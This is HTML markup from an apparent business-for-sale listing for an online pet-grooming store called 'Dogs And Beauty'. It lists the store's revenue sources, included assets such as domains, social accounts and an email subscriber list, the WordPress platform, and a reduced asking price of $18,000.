						<div class="elementor-element elementor-element-c44701e use-bg0 elementor-widget elementor-widget-dyncontel-acf" data-id="c44701e" data-element_type="widget" data-settings="{&quot;acf_field_list&quot;:&quot;image&quot;,&quot;acf_type&quot;:&quot;image&quot;}" data-widget_type="dyncontel-acf.default">
				<div class="elementor-widget-container">
			<div class="dynamic-content-for-elementor-acf "><div class="acf-image"><div class="mask"><div class="wrap-filters"><img src="https://petralobby.com/wp-content/uploads/2022/02/Affiliate.png" /></div></div><div class="dce-overlay_hover"></div></div></div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-16ce2a1" data-id="16ce2a1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bb29a6d elementor-widget elementor-widget-dyncontel-acf" data-id="bb29a6d" data-element_type="widget" data-settings="{&quot;acf_field_list&quot;:&quot;text&quot;,&quot;acf_type&quot;:&quot;text&quot;}" data-widget_type="dyncontel-acf.default">
				<div class="elementor-widget-container">
			<div class="dynamic-content-for-elementor-acf ">Affiliate</div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
		</div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-1034c7d elementor-widget elementor-widget-heading" data-id="1034c7d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Products Used</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-7914442 elementor-widget elementor-widget-dce-acf-repeater-v2" data-id="7914442" data-element_type="widget" data-settings="{&quot;dce_acf_repeater_format&quot;:&quot;grid&quot;}" data-widget_type="dce-acf-repeater-v2.default">
				<div class="elementor-widget-container">
			<div class="dce-acf-repeater"><div class="dce-acf-repeater-grid"><div class="dce-acf-repeater-item">		<div data-elementor-type="section" data-elementor-id="288" data-row-id="1" data-obj-id="1" class="elementor elementor-288 dce-elementor-row-1 dce-elementor-row-1 elementor-location-single">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-306c733 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="306c733" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-ac6aaaa" data-id="ac6aaaa" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5b18330 use-bg0 elementor-widget elementor-widget-dyncontel-acf" data-id="5b18330" data-element_type="widget" data-settings="{&quot;acf_field_list&quot;:&quot;image&quot;,&quot;acf_type&quot;:&quot;image&quot;}" data-widget_type="dyncontel-acf.default">
				<div class="elementor-widget-container">
			<div class="dynamic-content-for-elementor-acf "><div class="acf-image"><div class="mask"><div class="wrap-filters"><img src="https://petralobby.com/wp-content/uploads/2022/02/download.png" /></div></div><div class="dce-overlay_hover"></div></div></div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-41ae5d4" data-id="41ae5d4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9906171 elementor-widget elementor-widget-dyncontel-acf" data-id="9906171" data-element_type="widget" data-settings="{&quot;acf_field_list&quot;:&quot;text&quot;,&quot;acf_type&quot;:&quot;text&quot;}" data-widget_type="dyncontel-acf.default">
				<div class="elementor-widget-container">
			<div class="dynamic-content-for-elementor-acf ">Adsense</div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
		</div><div class="dce-acf-repeater-item">		<div data-elementor-type="section" data-elementor-id="288" data-row-id="2" data-obj-id="2" class="elementor elementor-288 dce-elementor-row-2 dce-elementor-row-2 elementor-location-single">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-306c733 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="306c733" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-ac6aaaa" data-id="ac6aaaa" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5b18330 use-bg0 elementor-widget elementor-widget-dyncontel-acf" data-id="5b18330" data-element_type="widget" data-settings="{&quot;acf_field_list&quot;:&quot;image&quot;,&quot;acf_type&quot;:&quot;image&quot;}" data-widget_type="dyncontel-acf.default">
				<div class="elementor-widget-container">
			<div class="dynamic-content-for-elementor-acf "><div class="acf-image"><div class="mask"><div class="wrap-filters"><img src="https://petralobby.com/wp-content/uploads/2022/02/Analytics.png" /></div></div><div class="dce-overlay_hover"></div></div></div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-41ae5d4" data-id="41ae5d4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9906171 elementor-widget elementor-widget-dyncontel-acf" data-id="9906171" data-element_type="widget" data-settings="{&quot;acf_field_list&quot;:&quot;text&quot;,&quot;acf_type&quot;:&quot;text&quot;}" data-widget_type="dyncontel-acf.default">
				<div class="elementor-widget-container">
			<div class="dynamic-content-for-elementor-acf ">Analytics</div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
		</div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-d761203 elementor-widget elementor-widget-heading" data-id="d761203" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Sale Includes</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-ef56a16 elementor-widget elementor-widget-dce-acf-repeater-v2" data-id="ef56a16" data-element_type="widget" data-settings="{&quot;dce_acf_repeater_format&quot;:&quot;grid&quot;}" data-widget_type="dce-acf-repeater-v2.default">
				<div class="elementor-widget-container">
			<div class="dce-acf-repeater"><div class="dce-acf-repeater-grid"><div class="dce-acf-repeater-item">		<div data-elementor-type="section" data-elementor-id="308" data-row-id="1" data-obj-id="1" class="elementor elementor-308 dce-elementor-row-1 dce-elementor-row-1 elementor-location-single">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-26d6233 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="26d6233" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-8e099f3" data-id="8e099f3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f9fc66a use-bg0 elementor-widget elementor-widget-dyncontel-acf" data-id="f9fc66a" data-element_type="widget" data-settings="{&quot;acf_field_list&quot;:&quot;image&quot;,&quot;acf_type&quot;:&quot;image&quot;}" data-widget_type="dyncontel-acf.default">
				<div class="elementor-widget-container">
			<div class="dynamic-content-for-elementor-acf "><div class="acf-image"><div class="mask"><div class="wrap-filters"><img src="https://petralobby.com/wp-content/uploads/2022/02/1490342.png" /></div></div><div class="dce-overlay_hover"></div></div></div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2db9bcb" data-id="2db9bcb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e924b87 elementor-widget elementor-widget-dyncontel-acf" data-id="e924b87" data-element_type="widget" data-settings="{&quot;acf_field_list&quot;:&quot;text&quot;,&quot;acf_type&quot;:&quot;text&quot;}" data-widget_type="dyncontel-acf.default">
				<div class="elementor-widget-container">
			<div class="dynamic-content-for-elementor-acf ">Domains</div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
		</div><div class="dce-acf-repeater-item">		<div data-elementor-type="section" data-elementor-id="308" data-row-id="2" data-obj-id="2" class="elementor elementor-308 dce-elementor-row-2 dce-elementor-row-2 elementor-location-single">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-26d6233 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="26d6233" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-8e099f3" data-id="8e099f3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f9fc66a use-bg0 elementor-widget elementor-widget-dyncontel-acf" data-id="f9fc66a" data-element_type="widget" data-settings="{&quot;acf_field_list&quot;:&quot;image&quot;,&quot;acf_type&quot;:&quot;image&quot;}" data-widget_type="dyncontel-acf.default">
				<div class="elementor-widget-container">
			<div class="dynamic-content-for-elementor-acf "><div class="acf-image"><div class="mask"><div class="wrap-filters"><img src="https://petralobby.com/wp-content/uploads/2022/02/pngtree-email-icon-png-image_1757854.jpg" /></div></div><div class="dce-overlay_hover"></div></div></div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2db9bcb" data-id="2db9bcb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e924b87 elementor-widget elementor-widget-dyncontel-acf" data-id="e924b87" data-element_type="widget" data-settings="{&quot;acf_field_list&quot;:&quot;text&quot;,&quot;acf_type&quot;:&quot;text&quot;}" data-widget_type="dyncontel-acf.default">
				<div class="elementor-widget-container">
			<div class="dynamic-content-for-elementor-acf ">Email address</div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
		</div><div class="dce-acf-repeater-item">		<div data-elementor-type="section" data-elementor-id="308" data-row-id="3" data-obj-id="3" class="elementor elementor-308 dce-elementor-row-3 dce-elementor-row-3 elementor-location-single">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-26d6233 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="26d6233" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-8e099f3" data-id="8e099f3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f9fc66a use-bg0 elementor-widget elementor-widget-dyncontel-acf" data-id="f9fc66a" data-element_type="widget" data-settings="{&quot;acf_field_list&quot;:&quot;image&quot;,&quot;acf_type&quot;:&quot;image&quot;}" data-widget_type="dyncontel-acf.default">
				<div class="elementor-widget-container">
			<div class="dynamic-content-for-elementor-acf "><div class="acf-image"><div class="mask"><div class="wrap-filters"><img src="https://petralobby.com/wp-content/uploads/2022/02/58417f6ba6515b1e0ad75a2b.png" /></div></div><div class="dce-overlay_hover"></div></div></div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2db9bcb" data-id="2db9bcb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e924b87 elementor-widget elementor-widget-dyncontel-acf" data-id="e924b87" data-element_type="widget" data-settings="{&quot;acf_field_list&quot;:&quot;text&quot;,&quot;acf_type&quot;:&quot;text&quot;}" data-widget_type="dyncontel-acf.default">
				<div class="elementor-widget-container">
			<div class="dynamic-content-for-elementor-acf "> Email subscriber list</div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
		</div><div class="dce-acf-repeater-item">		<div data-elementor-type="section" data-elementor-id="308" data-row-id="4" data-obj-id="4" class="elementor elementor-308 dce-elementor-row-4 dce-elementor-row-4 elementor-location-single">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-26d6233 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="26d6233" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-8e099f3" data-id="8e099f3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f9fc66a use-bg0 elementor-widget elementor-widget-dyncontel-acf" data-id="f9fc66a" data-element_type="widget" data-settings="{&quot;acf_field_list&quot;:&quot;image&quot;,&quot;acf_type&quot;:&quot;image&quot;}" data-widget_type="dyncontel-acf.default">
				<div class="elementor-widget-container">
			<div class="dynamic-content-for-elementor-acf "><div class="acf-image"><div class="mask"><div class="wrap-filters"><img src="https://petralobby.com/wp-content/uploads/2022/02/225598.png" /></div></div><div class="dce-overlay_hover"></div></div></div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2db9bcb" data-id="2db9bcb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e924b87 elementor-widget elementor-widget-dyncontel-acf" data-id="e924b87" data-element_type="widget" data-settings="{&quot;acf_field_list&quot;:&quot;text&quot;,&quot;acf_type&quot;:&quot;text&quot;}" data-widget_type="dyncontel-acf.default">
				<div class="elementor-widget-container">
			<div class="dynamic-content-for-elementor-acf "> Trademarks/patents</div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
		</div><div class="dce-acf-repeater-item">		<div data-elementor-type="section" data-elementor-id="308" data-row-id="5" data-obj-id="5" class="elementor elementor-308 dce-elementor-row-5 dce-elementor-row-5 elementor-location-single">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-26d6233 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="26d6233" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-8e099f3" data-id="8e099f3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f9fc66a use-bg0 elementor-widget elementor-widget-dyncontel-acf" data-id="f9fc66a" data-element_type="widget" data-settings="{&quot;acf_field_list&quot;:&quot;image&quot;,&quot;acf_type&quot;:&quot;image&quot;}" data-widget_type="dyncontel-acf.default">
				<div class="elementor-widget-container">
			<div class="dynamic-content-for-elementor-acf "><div class="acf-image"><div class="mask"><div class="wrap-filters"><img src="https://petralobby.com/wp-content/uploads/2022/02/124-1246297_design-design-icon-png-black.jpg" /></div></div><div class="dce-overlay_hover"></div></div></div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2db9bcb" data-id="2db9bcb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e924b87 elementor-widget elementor-widget-dyncontel-acf" data-id="e924b87" data-element_type="widget" data-settings="{&quot;acf_field_list&quot;:&quot;text&quot;,&quot;acf_type&quot;:&quot;text&quot;}" data-widget_type="dyncontel-acf.default">
				<div class="elementor-widget-container">
			<div class="dynamic-content-for-elementor-acf "> Unique design</div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
		</div><div class="dce-acf-repeater-item">		<div data-elementor-type="section" data-elementor-id="308" data-row-id="6" data-obj-id="6" class="elementor elementor-308 dce-elementor-row-6 dce-elementor-row-6 elementor-location-single">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-26d6233 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="26d6233" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-8e099f3" data-id="8e099f3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f9fc66a use-bg0 elementor-widget elementor-widget-dyncontel-acf" data-id="f9fc66a" data-element_type="widget" data-settings="{&quot;acf_field_list&quot;:&quot;image&quot;,&quot;acf_type&quot;:&quot;image&quot;}" data-widget_type="dyncontel-acf.default">
				<div class="elementor-widget-container">
			<div class="dynamic-content-for-elementor-acf "><div class="acf-image"><div class="mask"><div class="wrap-filters"><img src="https://petralobby.com/wp-content/uploads/2022/02/119-1196968_internet-website-icon-png-transparent-png.png" /></div></div><div class="dce-overlay_hover"></div></div></div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2db9bcb" data-id="2db9bcb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e924b87 elementor-widget elementor-widget-dyncontel-acf" data-id="e924b87" data-element_type="widget" data-settings="{&quot;acf_field_list&quot;:&quot;text&quot;,&quot;acf_type&quot;:&quot;text&quot;}" data-widget_type="dyncontel-acf.default">
				<div class="elementor-widget-container">
			<div class="dynamic-content-for-elementor-acf "> Website files</div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
		</div><div class="dce-acf-repeater-item">		<div data-elementor-type="section" data-elementor-id="308" data-row-id="7" data-obj-id="7" class="elementor elementor-308 dce-elementor-row-7 dce-elementor-row-7 elementor-location-single">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-26d6233 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="26d6233" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-8e099f3" data-id="8e099f3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f9fc66a use-bg0 elementor-widget elementor-widget-dyncontel-acf" data-id="f9fc66a" data-element_type="widget" data-settings="{&quot;acf_field_list&quot;:&quot;image&quot;,&quot;acf_type&quot;:&quot;image&quot;}" data-widget_type="dyncontel-acf.default">
				<div class="elementor-widget-container">
			<div class="dynamic-content-for-elementor-acf "><div class="acf-image"><div class="mask"><div class="wrap-filters"><img src="https://petralobby.com/wp-content/uploads/2022/02/702277.png" /></div></div><div class="dce-overlay_hover"></div></div></div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2db9bcb" data-id="2db9bcb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e924b87 elementor-widget elementor-widget-dyncontel-acf" data-id="e924b87" data-element_type="widget" data-settings="{&quot;acf_field_list&quot;:&quot;text&quot;,&quot;acf_type&quot;:&quot;text&quot;}" data-widget_type="dyncontel-acf.default">
				<div class="elementor-widget-container">
			<div class="dynamic-content-for-elementor-acf ">Facebook</div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
		</div><div class="dce-acf-repeater-item">		<div data-elementor-type="section" data-elementor-id="308" data-row-id="8" data-obj-id="8" class="elementor elementor-308 dce-elementor-row-8 dce-elementor-row-8 elementor-location-single">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-26d6233 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="26d6233" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-8e099f3" data-id="8e099f3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f9fc66a use-bg0 elementor-widget elementor-widget-dyncontel-acf" data-id="f9fc66a" data-element_type="widget" data-settings="{&quot;acf_field_list&quot;:&quot;image&quot;,&quot;acf_type&quot;:&quot;image&quot;}" data-widget_type="dyncontel-acf.default">
				<div class="elementor-widget-container">
			<div class="dynamic-content-for-elementor-acf "><div class="acf-image"><div class="mask"><div class="wrap-filters"><img src="https://petralobby.com/wp-content/uploads/2022/02/nuSA8oqW_400x400.jpg" /></div></div><div class="dce-overlay_hover"></div></div></div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2db9bcb" data-id="2db9bcb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e924b87 elementor-widget elementor-widget-dyncontel-acf" data-id="e924b87" data-element_type="widget" data-settings="{&quot;acf_field_list&quot;:&quot;text&quot;,&quot;acf_type&quot;:&quot;text&quot;}" data-widget_type="dyncontel-acf.default">
				<div class="elementor-widget-container">
			<div class="dynamic-content-for-elementor-acf ">Instagram</div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
		</div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-c193cd9 elementor-widget elementor-widget-heading" data-id="c193cd9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Patform</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-1f5a288 elementor-widget elementor-widget-dce-acf-repeater-v2" data-id="1f5a288" data-element_type="widget" data-settings="{&quot;dce_acf_repeater_format&quot;:&quot;grid&quot;}" data-widget_type="dce-acf-repeater-v2.default">
				<div class="elementor-widget-container">
			<div class="dce-acf-repeater"><div class="dce-acf-repeater-grid"><div class="dce-acf-repeater-item">		<div data-elementor-type="section" data-elementor-id="320" data-row-id="1" data-obj-id="1" class="elementor elementor-320 dce-elementor-row-1 dce-elementor-row-1 elementor-location-single">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-42eb59a elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="42eb59a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-36abad7" data-id="36abad7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2b32f8b use-bg0 elementor-widget elementor-widget-dyncontel-acf" data-id="2b32f8b" data-element_type="widget" data-settings="{&quot;acf_field_list&quot;:&quot;image&quot;,&quot;acf_type&quot;:&quot;image&quot;}" data-widget_type="dyncontel-acf.default">
				<div class="elementor-widget-container">
			<div class="dynamic-content-for-elementor-acf "><div class="acf-image"><div class="mask"><div class="wrap-filters"><img src="https://petralobby.com/wp-content/uploads/2022/02/wordpress-logo-website-blog-icon-png-favpng-qsyAuDFukpKbsCKFCjaFLrhsA.jpg" /></div></div><div class="dce-overlay_hover"></div></div></div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-0423723" data-id="0423723" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b9aaad2 elementor-widget elementor-widget-dyncontel-acf" data-id="b9aaad2" data-element_type="widget" data-settings="{&quot;acf_field_list&quot;:&quot;text&quot;,&quot;acf_type&quot;:&quot;text&quot;}" data-widget_type="dyncontel-acf.default">
				<div class="elementor-widget-container">
			<div class="dynamic-content-for-elementor-acf ">Wordpress</div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
		</div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-d01b419 elementor-widget elementor-widget-woocommerce-product-content" data-id="d01b419" data-element_type="widget" data-widget_type="woocommerce-product-content.default">
				<div class="elementor-widget-container">
			<h2>Dogs And Beauty</h2>
<p>Our store offers high-quality products for grooming your dogs and other pets.</p>
		</div>
				</div>
				<div class="elementor-element elementor-element-73aacba elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="73aacba" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-d4d68d1 elementor-widget elementor-widget-wp-widget-recent-comments" data-id="d4d68d1" data-element_type="widget" data-widget_type="wp-widget-recent-comments.default">
				<div class="elementor-widget-container">
			<h5>Recent Comments</h5><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="https://wordpress.org/" class="url" rel="ugc external nofollow">A WordPress Commenter</a></span> on <a href="https://petralobby.com/2022/01/31/hello-world/#comment-1">Hello world!</a></li></ul>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-42a2980" data-id="42a2980" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-73d07d6 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="73d07d6" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-410d13a" data-id="410d13a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6105bdb elementor-widget elementor-widget-woocommerce-product-images" data-id="6105bdb" data-element_type="widget" data-widget_type="woocommerce-product-images.default">
				<div class="elementor-widget-container">
			<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://petralobby.com/wp-content/uploads/2022/02/Screenshot-7-100x100.png" data-thumb-alt="" data-thumb-srcset="https://petralobby.com/wp-content/uploads/2022/02/Screenshot-7-100x100.png 100w, https://petralobby.com/wp-content/uploads/2022/02/Screenshot-7-300x300.png 300w, https://petralobby.com/wp-content/uploads/2022/02/Screenshot-7-150x150.png 150w" class="woocommerce-product-gallery__image"><a href="https://petralobby.com/wp-content/uploads/2022/02/Screenshot-7.png"><img width="600" height="332" src="https://petralobby.com/wp-content/uploads/2022/02/Screenshot-7-600x332.png" class="wp-post-image" alt="" data-caption="" data-src="https://petralobby.com/wp-content/uploads/2022/02/Screenshot-7.png" data-large_image="https://petralobby.com/wp-content/uploads/2022/02/Screenshot-7.png" data-large_image_width="1902" data-large_image_height="1054" decoding="async" srcset="https://petralobby.com/wp-content/uploads/2022/02/Screenshot-7-600x332.png 600w, https://petralobby.com/wp-content/uploads/2022/02/Screenshot-7-300x166.png 300w, https://petralobby.com/wp-content/uploads/2022/02/Screenshot-7-1024x567.png 1024w, https://petralobby.com/wp-content/uploads/2022/02/Screenshot-7-768x426.png 768w, https://petralobby.com/wp-content/uploads/2022/02/Screenshot-7-1536x851.png 1536w, https://petralobby.com/wp-content/uploads/2022/02/Screenshot-7-150x83.png 150w, https://petralobby.com/wp-content/uploads/2022/02/Screenshot-7-696x386.png 696w, https://petralobby.com/wp-content/uploads/2022/02/Screenshot-7-1068x592.png 1068w, https://petralobby.com/wp-content/uploads/2022/02/Screenshot-7.png 1902w" sizes="(max-width: 600px) 100vw, 600px" /></a></div>	</div>
</div>
		</div>
				</div>
				<div class="elementor-element elementor-element-d13fcab elementor-widget elementor-widget-heading" data-id="d13fcab" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Price</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-4b55ee1 elementor-widget elementor-widget-woocommerce-product-price" data-id="4b55ee1" data-element_type="widget" data-widget_type="woocommerce-product-price.default">
				<div class="elementor-widget-container">
			<p class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>24,000.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;24,000.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>18,000.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;18,000.00.</span></p>
		</div>
				</div>
				<div class="elementor-element elementor-element-aab324d elementor-widget elementor-widget-button" data-id="aab324d" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
							<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjU3MyIsInRvZ2dsZSI6ZmFsc2V9">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">send a message</span>
					</span>
					</a>
				</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-77a8cc9 elementor-widget elementor-widget-woocommerce-product-add-to-cart" data-id="77a8cc9" data-element_type="widget" id="did" data-widget_type="woocommerce-product-add-to-cart.default">
				<div class="elementor-widget-container">
			
		<div class="elementor-add-to-cart elementor-product-simple">
			
	
	<form class="cart" action="https://petralobby.com/product/dogs-and-beauty/" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_6974c9407db97">Dogs And Beauty quantity</label>
	<input
		type="hidden"
				id="quantity_6974c9407db97"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
		max="1"
					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="236" class="single_add_to_cart_button button alt">Continue Purchase Process</button>

			</form>

			<div id="wc-stripe-payment-request-wrapper" style="margin-top: 1em;clear:both;display:none;">
			<div id="wc-stripe-payment-request-button">
								<!-- A Stripe Element will be inserted here. -->
			</div>
		</div>
		
		</div>

				</div>
				</div>
				<div class="elementor-element elementor-element-8d70372 elementor-widget elementor-widget-button" data-id="8d70372" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
							<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjU3OSIsInRvZ2dsZSI6ZmFsc2V9">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">schedule a meeting</span>
